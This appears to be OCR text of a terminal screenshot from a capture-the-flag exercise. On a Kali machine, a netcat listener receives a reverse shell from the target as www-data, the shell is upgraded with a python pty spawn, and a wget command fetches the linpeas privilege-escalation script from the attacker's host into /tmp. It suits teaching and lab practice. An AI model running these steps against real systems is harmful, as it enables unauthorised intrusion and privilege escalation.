 Applications Places Terminator Jun 14 08:18 1
root@kali: ~/Downloads
VPN root@kali: ~/Downloads root@kali: ~/Downloads/privilege-escalation-awesome-scripts-suite/lin...
root@kali: ~/Downloads 160x42
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 6091 bytes 6212327 (5.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4207 bytes 251345 (245.4 KiB)
TX errors 0 dropped 84 overruns 0 carrier 0 collisions 0
root@kali:~/Downloads# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.9.1.64] from (UNKNOWN) [10.10.105.80] 60948
Linux employee-ctf 4.15.0-143-generic #147-Ubuntu SMP Wed Apr 14 16:10:11 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
07:16:31 up 10 min, 0 users, load average: 0.03, 0.91, 0.89
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ export TERM=xterm
export TERM=xterm
bash-4.4$ clear
clear
bash-4.4$ cd /tmp
cd /tmp
bash-4.4$ wget http://10.9.1.64:8000/linpeas.sh